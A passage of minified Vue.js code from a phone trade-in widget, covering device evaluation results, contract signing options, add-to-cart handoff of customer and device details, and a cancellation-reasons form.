wrong",wm.ERROR,{}),void(u.value=!1);"OPPORTUNITY"!==r.stateOfEvaluation&&"UNKNOWN"!==r.stateOfEvaluation||e.instructions.forEach((e=>{r.qrUploadChecker(e),e.wasUploadedAfterRemarks&&(_.value=!0)})),queueMicrotask((async()=>{if("GRADED"===r.stateOfEvaluation||"OPPORTUNITY"===r.stateOfEvaluation){if(!(await tb(p.value))&&!_.value){u.value=!1,console.log("БЕЗ ЗАГРУЗОК -> ПЕРЕХОД К successfulEvaluation");try{await eb({token:t.WIDGET_DATA.token,lang:t.standardizedLocale,deviceId:i.registeringDeviceData.deviceId,photosetId:a.photoSetData.photosetId,status:"GRADED"});const e=await eb({token:t.WIDGET_DATA.token,lang:t.standardizedLocale,deviceId:i.registeringDeviceData.deviceId,photosetId:a.photoSetData.photosetId,status:"GRADED"});if((null==e?void 0:e.errorId)&&5===parseInt(null==e?void 0:e.errorId))return a.notificationNetworkError=!0,t.switchStep("downloadPhotos"),void ym("EvaluationResult - it4SetPhotoSetStatus - errorId",wm.ERROR,{request:{token:t.WIDGET_DATA.token,lang:t.standardizedLocale,deviceId:i.registeringDeviceData.deviceId,photosetId:a.photoSetData.photosetId,status:"TO_GRADING"},response:{photoSetStatus:e},stateOfEvaluation:r.stateOfEvaluation})}catch(e){ym("EvaluationResult - it4SetPhotoSetStatus",wm.ERROR,{exception:e.message,request:{token:t.WIDGET_DATA.token,lang:t.standardizedLocale,deviceId:i.registeringDeviceData.deviceId,photosetId:a.photoSetData.photosetId,status:"GRADED"},stateOfEvaluation:r.stateOfEvaluation})}return t.switchStep(f.value),void yl()}if(console.log("ФОТО БУДУТ/БЫЛИ ЗАГРУЖЕНЫ -> ПЕРЕХОД К operatorExecuting"),_.value)try{await eb({token:t.WIDGET_DATA.token,lang:t.standardizedLocale,deviceId:i.registeringDeviceData.deviceId,photosetId:a.photoSetData.photosetId,status:"TO_GRADING"});const e=await eb({token:t.WIDGET_DATA.token,lang:t.standardizedLocale,deviceId:i.registeringDeviceData.deviceId,photosetId:a.photoSetData.photosetId,status:"TO_GRADING"});if((null==e?void 0:e.errorId)&&5===parseInt(null==e?void 0:e.errorId))return a.notificationNetworkError=!0,t.switchStep("downloadPhotos"),void ym("EvaluationResult - it4SetPhotoSetStatus - errorId",wm.ERROR,{request:{token:t.WIDGET_DATA.token,lang:t.standardizedLocale,deviceId:i.registeringDeviceData.deviceId,photosetId:a.photoSetData.photosetId,status:"TO_GRADING"},response:{photoSetStatus:e},stateOfEvaluation:r.stateOfEvaluation})}catch(e){ym("EvaluationResult - it4SetPhotoSetStatus",wm.ERROR,{exception:e.message,request:{token:t.WIDGET_DATA.token,lang:t.standardizedLocale,deviceId:i.registeringDeviceData.deviceId,photosetId:a.photoSetData.photosetId,status:"TO_GRADING"},stateOfEvaluation:r.stateOfEvaluation})}o.status="WAITING",u.value=!1,t.switchStep("operatorExecuting"),vl()}if("UNKNOWN"===r.stateOfEvaluation){if(r.isAcceptedToNext){console.log("ФОТО УСПЕШНО БУДУТ ЗАГРУЖЕНЫ -> ПЕРЕХОД К operatorExecuting");if(!(await tb(p.value)))try{const e=await eb({token:t.WIDGET_DATA.token,lang:t.standardizedLocale,deviceId:i.registeringDeviceData.deviceId,photosetId:a.photoSetData.photosetId,status:"TO_GRADING"});if((null==e?void 0:e.errorId)&&5===parseInt(null==e?void 0:e.errorId))return a.notificationNetworkError=!0,t.switchStep("downloadPhotos"),void ym("EvaluationResult - it4SetPhotoSetStatus - errorId",wm.ERROR,{request:{token:t.WIDGET_DATA.token,lang:t.standardizedLocale,deviceId:i.registeringDeviceData.deviceId,photosetId:a.photoSetData.photosetId,status:"TO_GRADING"},response:{photoSetStatus:e},stateOfEvaluation:r.stateOfEvaluation})}catch(e){ym("EvaluationResult - it4SetPhotoSetStatus",wm.ERROR,{exception:e.message,request:{token:t.WIDGET_DATA.token,lang:t.standardizedLocale,deviceId:i.registeringDeviceData.deviceId,photosetId:a.photoSetData.photosetId,status:"TO_GRADING"},stateOfEvaluation:r.stateOfEvaluation})}return o.status="WAITING",u.value=!1,t.switchStep("operatorExecuting"),void vl()}return r.fieldsLineData.forEach((({lineId:e,status:t})=>{"BAD_QUALITY"!==t&&"IRRELEVANT"!==t||l(p.value[e],p.value[e].dataset.name)})),console.log("ЕСТЬ ПОЛЯ С БЕЗ ФОТО"),void(u.value=!1)}}))};return(e,t)=>(Ka(),no(Jp,null,{header:Tn((()=>[lo("p",nb,re(Bt(kd)("tiw__evaluationResult__title")),1)])),default:Tn((()=>[lo("div",ib,[co(Zm,{"device-chain":Bt(n).deviceChain,"device-state":Bt(i).rate,"device-preview":Bt(n).deviceImagePreview,"device-grade":Bt(i).deviceGrade,"device-no-grade":"UNKNOWN"===Bt(r).stateOfEvaluation,"device-terminated":"TERMINATED"===Bt(r).stateOfEvaluation,"on-edit":s},null,8,["device-chain","device-state","device-preview","device-grade","device-no-grade","device-terminated"]),"UNKNOWN"!==Bt(r).stateOfEvaluation&&"TERMINATED"!==Bt(r).stateOfEvaluation?(Ka(),no(Og,{key:0,"calculated-data":Bt(i).calculatedDeviceData},null,8,["calculated-data"])):ho("",!0),"TERMINATED"!==Bt(r).stateOfEvaluation?(Ka(),to(Ha,{key:1},["OPPORTUNITY"===Bt(r).stateOfEvaluation||"UNKNOWN"===Bt(r).stateOfEvaluation?(Ka(),to("div",ab,[lo("p",ob,re(Bt(kd)("tiw__evaluationResult__downloadMore")),1),co(cw,{"qr-preview":Bt(r).qrPath},null,8,["qr-preview"])])):ho("",!0),lo("form",{ref_key:"FormRef",ref:p,class:"tiw__step__evaluationResult__form",name:"downloadMorePhotosForm"},[(Ka(!0),to(Ha,null,Ni(Bt(r).fieldsLineData,((e,t)=>(Ka(),no(Lw,{key:Bt(r).fieldNamesData[t],data:Bt(r)[Bt(r).fieldNamesData[t]],name:"file","name-data":Bt(r).fieldNamesData[t],"line-id":e.lineId,title:e.sideDescription,hint:e.text,"is-loading-status":u.value,"on-load":c,"on-remove":d},null,8,["data","name-data","line-id","title","hint","is-loading-status"])))),128))],512),co(Cp,{type:"button",class:"tiw__step__evaluationResult__btn-next tiw__btn-next",disabled:u.value,loading:u.value,onClick:h},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__continue")),1)])),_:1},8,["disabled","loading"])],64)):ho("",!0)])])),_:1}))}}),sb=async e=>(await ad.get(`${sd}/api/tin/v1/site/quest/signed`,{headers:{Accept:"application/json;charset=UTF-8","Content-Type":"application/x-www-form-urlencoded"},params:e})).data,lb={class:"tiw__step__addToCart__header tiw__h2"},cb=["innerHTML"],db={class:"tiw__step__addToCart__info tiw__step__addToCart__info_mob tiw__text tiw_fs-12 tiw_usn"},ub=lo("br",null,null,-1),pb={class:"tiw__step__addToCart__body"},_b={key:0,class:"tiw__step__addToCart__warn"},fb={class:"tiw__step__addToCart__actions"},hb=lo("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[lo("path",{d:"M6.47852 3.33325L2.00047 7.99992L6.47852 12.6666",stroke:"#808D9A","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),lo("line",{x1:"0.75",y1:"-0.75",x2:"11.072",y2:"-0.75",transform:"matrix(1 0 0 -1 2.17773 7.35449)",stroke:"#808D9A","stroke-width":"1.5","stroke-linecap":"round"})],-1),mb={class:"tiw__step__addToCart__info tiw__step__addToCart__info_desk tiw__text tiw_fs-12 tiw_usn"},gb=lo("br",null,null,-1),vb=pi({name:"AddToCart",setup(e){const t=Id(),n=fd(),i=wd(),a=Cd(),o=Lt(!0),r=Lt(!1),s=async()=>{var e,s,l,c;r.value=!0;try{const r=await sb({token:t.WIDGET_DATA.token,deviceId:i.registeringDeviceData.deviceId});if(r.signed){console.log("%cCONTRACT IS SIGNED",Js,r.signId),bl(),o.value=!0;const d={brand:n.brandName,device_id:i.registeringDeviceData.deviceId,device_imei:n.field_imei.value,trade_up_model:t.INJECTED_GOOD.panelTitle,trade_up_price:String(km(t.INJECTED_GOOD.panelPrice)),model:n.deviceChain.join(" "),modelData:{brand:(null==(e=n.field_brand.value)?void 0:e.name)||"",category:(null==(s=n.field_category.value)?void 0:s.name)||"",model:(null==(l=n.field_model.value)?void 0:l.name)||"",other:n.field_storage.value.storage||"",color:(null==(c=n.field_color.value)?void 0:c.color)||"",code:(null==n?void 0:n.code)||""},price:String(km(i.calculatedDeviceData.panelCost)),trade_in_price:String(km("string"==typeof i.calculatedDeviceData.panelTradeInSale?i.calculatedDeviceData.panelTradeInSale:i.calculatedDeviceData.panelTradeInSale.tradeInSale)),top_up_price:i.calculatedDeviceData.panelActionSale?String(km(i.calculatedDeviceData.panelActionSale.actionSale)):null,grade:i.grade,certificate:r.certificateNumber,signedDocumentUrl:r.signedDocumentUrl,final_price:!0,first_name:a.destructuredFio.firstName,last_name:a.destructuredFio.lastName,email:a.fields.email,phone:a.fields.phone,signingType:"TRUSTME_KZ"};t.INJECTED_TIW.current_api.onCart(d),t.closeWidget(),Td()}else o.value=!1}catch(d){ym("AddToCart - it4CheckContractSign",wm.ERROR,{exception:d.message,request:{token:t.WIDGET_DATA.token,deviceId:i.registeringDeviceData.deviceId}})}r.value=!1},l=async()=>{r.value=!0;try{await(async e=>(await ad.post(`${sd}/api/tin/v1/site/quest/device/sign`,{},{headers:{Accept:"application/json;charset=UTF-8","Content-Type":"application/x-www-form-urlencoded"},params:e})).data)({token:t.WIDGET_DATA.token,deviceId:i.registeringDeviceData.deviceId,contractNumber:a.contractData.contractNumber})}catch(e){ym("AddToCart - it4SendContractToSign",wm.ERROR,{exception:e.message,request:{token:t.WIDGET_DATA.token,deviceId:i.registeringDeviceData.deviceId,contractNumber:a.contractData.contractNumber}})}o.value=!0,r.value=!1},c=()=>{t.switchStep(t.PREVIOUS_STEP)};return(e,t)=>(Ka(),no(Jp,{class:"tiw__step__addToCart"},{header:Tn((()=>[lo("p",lb,[co(fy),_o(" "+re(Bt(kd)("tiw__addToCart__title")),1)]),lo("p",{innerHTML:Bt(kd)("tiw__addToCart__subtitle").replace("[[NUMBER]]",Bt(a).fields.phone)},null,8,cb)])),default:Tn((()=>[lo("p",db,[lo("span",null,re(Bt(kd)("tiw__addToCart__notContract")),1),ub,co(Cp,{color:"link",variant:"link",type:"button",class:"tiw_fs-12"},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__addToCart__sendAgain")),1)])),_:1})]),lo("div",pb,[o.value?ho("",!0):(Ka(),to("div",_b,re(Bt(kd)("tiw__addToCart__warn")),1)),lo("div",fb,[lo("button",{class:"tiw__step__addToCart__back",onClick:c},[hb,lo("p",null,re(Bt(kd)("tiw__back")),1)]),co(Cp,{type:"button",disabled:r.value,loading:r.value,class:"tiw__step__addToCart__btn-send",onClick:s},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__addToCart__addToCart")),1)])),_:1},8,["disabled","loading"])])]),lo("p",mb,[lo("span",null,re(Bt(kd)("tiw__addToCart__notContract")),1),gb,co(Cp,{color:"link",variant:"link",type:"button",class:"tiw_fs-12",disabled:r.value,onClick:l},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__addToCart__sendAgain")),1)])),_:1},8,["disabled"])])])),_:1}))}}),wb={class:"tiw__step__signingWithoutSms__header tiw__h2"},yb={class:"tiw__step__signingWithoutSms__text"},bb={class:"tiw__step__signingWithoutSms__body"},kb=pi({name:"SigningWithoutSms",setup(e){const t=Id(),n=fd(),i=wd(),a=Cd(),o=Lt(!1),r=async()=>{var e,o,r,s;bl();try{const l=await sb({token:t.WIDGET_DATA.token,deviceId:i.registeringDeviceData.deviceId}),c={brand:n.brandName,device_id:i.registeringDeviceData.deviceId,device_imei:n.field_imei.value,trade_up_model:t.INJECTED_GOOD.panelTitle,trade_up_price:String(km(t.INJECTED_GOOD.panelPrice)),model:n.deviceChain.join(" "),modelData:{brand:(null==(e=n.field_brand.value)?void 0:e.name)||"",category:(null==(o=n.field_category.value)?void 0:o.name)||"",model:(null==(r=n.field_model.value)?void 0:r.name)||"",other:n.field_storage.value.storage||"",color:(null==(s=n.field_color.value)?void 0:s.color)||"",code:(null==n?void 0:n.code)||""},price:String(km(i.calculatedDeviceData.panelCost)),trade_in_price:String(km("string"==typeof i.calculatedDeviceData.panelTradeInSale?i.calculatedDeviceData.panelTradeInSale:i.calculatedDeviceData.panelTradeInSale.tradeInSale)),top_up_price:i.calculatedDeviceData.panelActionSale?String(km(i.calculatedDeviceData.panelActionSale.actionSale)):null,grade:i.grade,certificate:l.certificateNumber,signedDocumentUrl:"",final_price:!0,first_name:a.destructuredFio.firstName,last_name:a.destructuredFio.lastName,email:a.fields.email,phone:a.fields.phone,signingType:"WITHOUT_SMS"};t.INJECTED_TIW.current_api.onCart(c)}catch(l){ym("AddToCart - it4CheckContractSign",wm.ERROR,{exception:l.message,request:{token:t.WIDGET_DATA.token,deviceId:i.registeringDeviceData.deviceId}})}t.closeWidget(),Td()};return(e,t)=>(Ka(),no(Jp,{class:"tiw__step__signingWithoutSms"},{header:Tn((()=>[lo("p",wb,[co(fy),_o(" "+re(Bt(kd)("tiw__signingWithoutSms__title")),1)]),lo("div",yb,re(Bt(kd)("tiw__signingWithoutSms__subtitle")),1),ho("",!0)])),default:Tn((()=>[lo("div",bb,[co(Cp,{type:"button",disabled:o.value,loading:o.value,class:"tiw__step__signingWithoutSms__btn-send",onClick:r},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__signingWithoutSms__addToCart")),1)])),_:1},8,["disabled","loading"])])])),_:1}))}}),Sb={class:"tiw__step__chooseSigningType__header tiw__h2"},Cb={class:"tiw__step__chooseSigningType__text"},Eb={class:"tiw__step__chooseSigningType__body"},Tb={class:"tiw__rate-chooser__item"},Ib=lo("svg",{class:"tiw__rate-chooser__figure",width:"72",height:"72",viewBox:"0 0 72 72",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[lo("g",{"clip-path":"url(#clip0_31098_9561)"},[lo("path",{d:"M72 0H0V72H72V0Z",fill:"white"}),lo("path",{d:"M42.75 5.625V8.125C42.75 9.22957 41.8546 10.125 40.75 10.125H31.25C30.1454 10.125 29.25 9.22957 29.25 8.125V5.625M41.625 60.75H30.375M54 61.875C54 64.3601 51.9851 66.375 49.5 66.375H22.5C20.0149 66.375 18 64.3601 18 61.875V10.125C18 7.63987 20.0149 5.625 22.5 5.625H49.5C51.9851 5.625 54 7.63987 54 10.125V61.875Z",stroke:"#768798","stroke-width":"2.4","stroke-miterlimit":"10","stroke-linecap":"round","stroke-linejoin":"round"}),lo("path",{d:"M28 34.1538L30.6667 36.9231M30.6667 34.1538L28 36.9231M34.6667 34.1538L37.3333 36.9231M37.3333 34.1538L34.6667 36.9231M41.3333 34.1538L44 36.9231M44 34.1538L41.3333 36.9231M42.6667 30H29.3333C26.8187 30 25.5627 30 24.7813 30.8114C24 31.6228 24 32.9271 24 35.5385C24 38.1498 24 39.4542 24.7813 40.2655C25.5627 41.0769 26.8187 41.0769 29.3333 41.0769H42.6667C45.1813 41.0769 46.4373 41.0769 47.2187 40.2655C48 39.4542 48 38.1498 48 35.5385C48 32.9271 48 31.6228 47.2187 30.8114C46.4373 30 45.1813 30 42.6667 30Z",stroke:"#3F4E5D","stroke-width":"1.8","stroke-linecap":"round","stroke-linejoin":"round"})]),lo("defs",null,[lo("clipPath",{id:"clip0_31098_9561"},[lo("rect",{width:"72",height:"72",fill:"white"})])])],-1),zb={class:"tiw__rate-chooser__body"},Db={class:"tiw__rate-chooser__title"},xb={class:"tiw__rate-chooser__text"},Pb={class:"tiw__rate-chooser__item"},Ab=lo("svg",{class:"tiw__rate-chooser__figure",width:"72",height:"72",viewBox:"0 0 72 72",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[lo("g",{"clip-path":"url(#clip0_31098_9561)"},[lo("path",{d:"M72 0H0V72H72V0Z",fill:"white"}),lo("path",{d:"M42.75 5.625V8.125C42.75 9.22957 41.8546 10.125 40.75 10.125H31.25C30.1454 10.125 29.25 9.22957 29.25 8.125V5.625M41.625 60.75H30.375M54 61.875C54 64.3601 51.9851 66.375 49.5 66.375H22.5C20.0149 66.375 18 64.3601 18 61.875V10.125C18 7.63987 20.0149 5.625 22.5 5.625H49.5C51.9851 5.625 54 7.63987 54 10.125V61.875Z",stroke:"#768798","stroke-width":"2.4","stroke-miterlimit":"10","stroke-linecap":"round","stroke-linejoin":"round"}),lo("path",{d:"M28 34.1538L30.6667 36.9231M30.6667 34.1538L28 36.9231M34.6667 34.1538L37.3333 36.9231M37.3333 34.1538L34.6667 36.9231M41.3333 34.1538L44 36.9231M44 34.1538L41.3333 36.9231M42.6667 30H29.3333C26.8187 30 25.5627 30 24.7813 30.8114C24 31.6228 24 32.9271 24 35.5385C24 38.1498 24 39.4542 24.7813 40.2655C25.5627 41.0769 26.8187 41.0769 29.3333 41.0769H42.6667C45.1813 41.0769 46.4373 41.0769 47.2187 40.2655C48 39.4542 48 38.1498 48 35.5385C48 32.9271 48 31.6228 47.2187 30.8114C46.4373 30 45.1813 30 42.6667 30Z",stroke:"#3F4E5D","stroke-width":"1.8","stroke-linecap":"round","stroke-linejoin":"round"})]),lo("defs",null,[lo("clipPath",{id:"clip0_31098_9561"},[lo("rect",{width:"72",height:"72",fill:"white"})])])],-1),Ob={class:"tiw__rate-chooser__body"},Mb={class:"tiw__rate-chooser__title"},Lb={class:"tiw__rate-chooser__text"},Rb={class:"tiw__rate-chooser__item"},Nb=lo("svg",{class:"tiw__rate-chooser__figure",width:"72",height:"72",viewBox:"0 0 72 72",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[lo("g",{"clip-path":"url(#clip0_31098_9549)"},[lo("path",{d:"M72 0H0V72H72V0Z",fill:"white"}),lo("path",{d:"M42.75 5.625V8.125C42.75 9.22957 41.8546 10.125 40.75 10.125H31.25C30.1454 10.125 29.25 9.22957 29.25 8.125V5.625M41.625 60.75H30.375M54 61.875C54 64.3601 51.9851 66.375 49.5 66.375H22.5C20.0149 66.375 18 64.3601 18 61.875V10.125C18 7.63987 20.0149 5.625 22.5 5.625H49.5C51.9851 5.625 54 7.63987 54 10.125V61.875Z",stroke:"#768798","stroke-width":"2.4","stroke-miterlimit":"10","stroke-linecap":"round","stroke-linejoin":"round"}),lo("path",{d:"M39.6161 29.2293L41.1934 27.6531C41.6116 27.2349 42.1788 27 42.7702 27C43.3616 27 43.9287 27.2349 44.3469 27.6531C44.7651 28.0713 45 28.6384 45 29.2298C45 29.8212 44.7651 30.3884 44.3469 30.8066L42.7707 32.3839M39.6161 29.2293L30.3526 38.4928C29.1769 39.6696 28.5885 40.2569 28.188 40.9735C27.7875 41.6902 27.3848 43.3811 27 45C28.6178 44.6152 30.3098 44.2125 31.0265 43.812C31.7431 43.4115 32.3315 42.8231 33.5072 41.6474L42.7707 32.3839M39.6161 29.2293L42.7707 32.3839M34.8752 45H41.6254",stroke:"#3F4E5D","stroke-width":"1.8","stroke-linecap":"round","stroke-linejoin":"round"})]),lo("defs",null,[lo("clipPath",{id:"clip0_31098_9549"},[lo("rect",{width:"72",height:"72",fill:"white"})])])],-1),Bb={class:"tiw__rate-chooser__body"},Vb={class:"tiw__rate-chooser__title"},jb={class:"tiw__rate-chooser__text"},Ub={class:"tiw_group tiw_group-sb"},Fb=pi({name:"ChooseSigningType",setup(e){const t=Id(),n=wd(),i=Uo((()=>n.signingTypes.includes("TRUSTME_KZ"))),a=Uo((()=>n.signingTypes.includes("WITHOUT_SMS"))),o=Uo((()=>n.signingTypes.includes("SCRIVE"))),r=Lt(!1),s=async e=>{r.value=!0,n.setSingingType(e),t.switchStep("successfulEvaluation"),r.value=!1},l=()=>{t.switchStep("evaluationResult")};return(e,t)=>(Ka(),no(Jp,{class:"tiw__step__chooseSigningType"},{header:Tn((()=>[lo("p",Sb,[co(fy),_o(" "+re(Bt(kd)("tiw__chooseSigningType__title")),1)]),lo("div",Cb,re(Bt(kd)("tiw__chooseSigningType__text")),1)])),default:Tn((()=>[lo("div",Eb,[lo("div",{class:ee(["tiw__rate-chooser tiw__step__chooseSigningType__chooser",{"tiw__rate-chooser_loading":r.value}])},[i.value?(Ka(),to("div",{key:0,class:"tiw__rate-chooser__element",onClick:t[0]||(t[0]=e=>s("TRUSTME_KZ"))},[lo("label",Tb,[Ib,lo("div",zb,[lo("p",Db,re(Bt(kd)("tiw__chooseSigningType__signingType__trustmeKz__title")),1),lo("p",xb,re(Bt(kd)("tiw__chooseSigningType__signingType__trustmeKz__description")),1)])])])):ho("",!0),o.value?(Ka(),to("div",{key:1,class:"tiw__rate-chooser__element",onClick:t[1]||(t[1]=e=>s("SCRIVE"))},[lo("label",Pb,[Ab,lo("div",Ob,[lo("p",Mb,re(Bt(kd)("tiw__chooseSigningType__signingType__trustmeKz__title")),1),lo("p",Lb,re(Bt(kd)("tiw__chooseSigningType__signingType__trustmeKz__description")),1)])])])):ho("",!0),a.value?(Ka(),to("div",{key:2,class:"tiw__rate-chooser__element",onClick:t[2]||(t[2]=e=>s("WITHOUT_SMS"))},[lo("label",Rb,[Nb,lo("div",Bb,[lo("p",Vb,re(Bt(kd)("tiw__chooseSigningType__signingType__withoutSms__title")),1),lo("p",jb,re(Bt(kd)("tiw__chooseSigningType__signingType__withoutSms__description")),1)])])])):ho("",!0)],2),lo("div",Ub,[co(Cp,{type:"button",variant:"skeleton",class:"tiw__step__chooseSigningType__btn-back",disabled:r.value,onClick:l},{default:Tn((()=>[co(jg),lo("span",null,re(Bt(kd)("tiw__back")),1)])),_:1},8,["disabled"])])])])),_:1}))}}),qb={class:"tiw__radio_list_skeleton"},Hb=[lo("div",{class:"tiw__skeleton_radio"},null,-1),lo("div",{class:"tiw__skeleton_text"},null,-1)],$b=pi({name:"RadioSkeleton",props:{count:{}},setup:e=>(e,t)=>(Ka(),to("div",qb,[(Ka(!0),to(Ha,null,Ni(e.count,(e=>(Ka(),to("div",{key:e,class:"tiw__skeleton_item"},Hb)))),128))]))}),Gb={class:"tiw__h2"},Wb={class:"tiw__step__reasonsCancellation__body"},Yb={class:"tiw__step__reasonsCancellation__body__inputWrapper__radio"},Zb=["id","onChange"],Kb=lo("span",{class:"tiw__step__reasonsCancellation__body__inputWrapper__radio__custom"},null,-1),Jb=["for"],Xb={key:2,class:"tiw__step__reasonsCancellation__body__textarea"},Qb=lo("span",{class:"tiw__step__reasonsCancellation__body__textarea__textHelper"},"max 100 symbols",-1),ek={class:"tiw__step__reasonsCancellation__body__actions"},tk=pi({name:"ReasonsCancellation",setup(e){const t=Id(),n=wd(),i=Lt(null),a=Lt(null),o=async()=>{const e=await(async(e,t)=>(await ad.get(sd+"/api/tin/v1/site/quest/agc-reject-reasons",{params:{typeId:"TIW",token:e,lang:t},headers:{"Content-Type":"application/x-www-form-urlencoded",Accept:"application/json"}})).data)(t.WIDGET_DATA.token,t.standardizedLocale);t.REASONS_TO_CANCEL=e},r=()=>{i.value=null,t.backToPrevStep()},s=async()=>{var e;await(async(e,t)=>(await ad.post(sd+"/api/tin/v1/site/quest/agc-status",{...t,token:e},{headers:{"x-auth-token":e,"Content-Type":"application/json",Accept:"application/json"}})).data)(t.WIDGET_DATA.token,{status:"DECLINE_IN_POS",deviceId:(null==(e=n.registeringDeviceData)?void 0:e.deviceId)??"",systemInfo:i.value,userComment:a.value}),Td(),t.INJECTED_TIW.current_api.onDrop(),t.switchStep("chooseDevice"),t.closeWidget()};return Wn(i,(()=>{"other"!==i.value&&(a.value=null)})),zi((()=>{t.REASONS_TO_CANCEL.length||o()})),(e,n)=>(Ka(),no(Jp,{"is-show-close-menu":!1,class:"tiw__step__reasonsCancellation"},{header:Tn((()=>[lo("p",Gb,re(Bt(kd)("tiw__reasonsCancellation__title")),1),lo("p",null,re(Bt(kd)("tiw__reasonsCancellation__description")),1)])),default:Tn((()=>[lo("div",Wb,[Bt(t).REASONS_TO_CANCEL.length?(Ka(!0),to(Ha,{key:0},Ni(Bt(t).REASONS_TO_CANCEL,(({name:e,rejectId:t})=>(Ka(),to("div",{key:t,class:"tiw__step__reasonsCancellation__body__inputWrapper"},[lo("div",Yb,[lo("input",{id:e,type:"radio",name:"reasons",onChange:e=>{return n=t,void(i.value=n);var n}},null,40,Zb),Kb]),lo("label",{for:e},re(e),9,Jb)])))),128)):(Ka(),no(Bt($b),{key:1,class:"tiw__step__reasonsCancellation__body__skeletons",count:5})),"other"===i.value?(Ka(),to("div",Xb,[Xn(lo("textarea",{id:"reasons_textarea","onUpdate:modelValue":n[0]||(n[0]=e=>a.value=e),placeholder:"Write your own reason for canceling"},null,512),[[Jr,a.value]]),Qb])):ho("",!0),lo("div",ek,[co(Cp,{class:"tiw__step__reasonsCancellation__body__actions__return",variant:"link",color:"link",onClick:r},{default:Tn((()=>[_o(re(Bt(kd)("tiw__reasonsCancellation__button__return")),1)])),_:1}),co(Cp,{disabled:!i.value,class:"tiw__step__reasonsCancellation__body__actions__cancel",color:"cancel",onClick:s},{default:Tn((()=>[_o(re(Bt(kd)("tiw__reasonsCancellation__button__cancel")),1)])),_:1},8,["disabled"])])])])),_:1}))}}),nk={class:"tiw__step__addToCartWithoutSms__header tiw__h2"},ik={class:"tiw__step__addToCartWithoutSms__body"},ak={key:0,class:"tiw__step__addToCartWithoutSms__warn"},ok={class:"tiw__step__addToCartWithoutSms__actions"},rk=pi({name:"AddToCartWithoutSms",setup(e){const t=Id(),n=fd(),i=wd(),a=Cd(),o=Lt(!0),r=Lt(!1),s=async()=>{var e,s,l,c;r.value=!0;try{bl(),o.value=!0;const r={brand:n.brandName,device_id:i.registeringDeviceData.deviceId,device_imei:n.field_imei.value,trade_up_model:t.INJECTED_GOOD.panelTitle,trade_up_price:String(km(t.INJECTED_GOOD.panelPrice)),model:n.deviceChain.join(" "),modelData:{brand:(null==(e=n.field_brand.value)?void 0:e.name)||"",category:(null==(s=n.field_category.value)?void 0:s.name)||"",model:(null==(l=n.field_model.value)?void 0:l.name)||"",other:n.field_storage.value.storage||"",color:(null==(c=n.field_color.value)?void 0:c.color)||"",code:n.code||""},price:String(km(i.calculatedDeviceData.panelCost)),trade_in_price:String(km("string"==typeof i.calculatedDeviceData.panelTradeInSale?i.calculatedDeviceData.panelTradeInSale:i.calculatedDeviceData.panelTradeInSale.tradeInSale)),top_up_price:i.calculatedDeviceData.panelActionSale?String(km(i.calculatedDeviceData.panelActionSale.actionSale)):null,grade:i.registeringDeviceData.grade,final_price:!0,first_name:a.destructuredFio.firstName,last_name:a.destructuredFio.lastName,email:a.fields.email,phone:a.fields.phone,signingType:i.chosenSigningType};t.INJECTED_TIW.current_api.onCart(r),t.closeWidget(),Td()}catch(d){ym("AddToCart - it4CheckContractSign",wm.ERROR,{exception:d.message,request:{token:t.WIDGET_DATA.token,deviceId:i.registeringDeviceData.deviceId}})}r.value=!1};return(e,t)=>(Ka(),no(Jp,{class:"tiw__step__addToCartWithoutSms"},{header:Tn((()=>[lo("p",nk,[co(fy),_o(" "+re(Bt(kd)("tiw__addToCart__title")),1)]),lo("p",null,re(Bt(kd)("tiw__addToCartWithoutSms")),1)])),default:Tn((()=>[lo("div",ik,[o.value?ho("",!0):(Ka(),to("div",ak,re(Bt(kd)("tiw__addToCart__warn")),1)),lo("div",ok,[co(Cp,{type:"button",disabled:r.value,loading:r.value,onClick:s},{default:Tn((()=>[lo("span",null,re(Bt(kd)("tiw__addToCart__addToCart")),1)])),_:1},8,["disabled","loading"])])])])),_:1}))}}),sk={class:"tiw__h2"},lk={key:0,class:"tiw__visualEvaluation__question"},ck={class:"tiw__visualEvaluation__question__title"},dk=["innerHTML"],uk={key:0,class:"tiw__visualEvaluation__question__options"},pk=["id","value","checked"],_k=["for"],fk=(e=>(Cn("data-v-796884e1"),e=e(),En(),e))((()=>lo("span",{class:"tiw__visualEvaluation__question__options__item__label__cycle"},[lo("div",{class:"tiw__visualEvaluation__question__options__item__label__cycle__dot"})],-1))),hk={class:"tiw__visualEvaluation__question__options__item__label__info"},mk=["innerHTML"],gk={class:"tiw__visualEvaluation__question__actions"},vk={class:"tiw__visualEvaluation__question__actions__yesNo"},wk={key:1,class:"tiw__visualEvaluation__skeletons"},yk=Vs(pi({__name:"visualEvaluation",setup(e){const t=wd(),n=Lt([]),i=Lt(t.discountLaterFirstQuestion),a=Lt([]),o=Lt(!1),r=Id(),s=Uo((()=>"MULTISELECT"===i.value.answerType)),l=Uo((()=>"YN"===i.value.answerType));Wn(a,(()=>console.log(a.value)),{deep:!0});const c=e=>{const t=e.target;a.value.includes(t.value)?a.value=a.value.filter((e=>e!==t.value)):(s.value||(a.value=[]),a.value.push(t.value))};function d(){const e=n.value.pop();e?i.value=e:r.switchStep("howYouRateDevice")}const u=async e=>{var a;o.value=!0,i.value&&n.value.push(i.value),i.value=await(async e=>(await ad.post(sd+`/api/tin/v1/site/quest/question?ans=${e.ans}&c=${e.c}&token=${e.token}&deviceId=${e.deviceId}&questionId=${e.questionId}&lang=${e.lang}`)).data)({...e,deviceId:t.registeringDeviceData.deviceId,lang:r.standardizedLocale,questionId:(null==(a=i.value)?void 0:a.questionId)??"",token:r.WIDGET_DATA.token}),o.value=!1};async function p(e){const n=a.value.join();if(i.value.last)return await u({c:n,ans:e}),r.switchStep("successfulEvaluation"),t.grade=Cm(i.value.device.grade),t.rate=kd(`tiw__grades__${Om[i.value.device.grade].gradeCode}_stateInfo`),void Tm({tradeInPrice:i.value.device.price});await 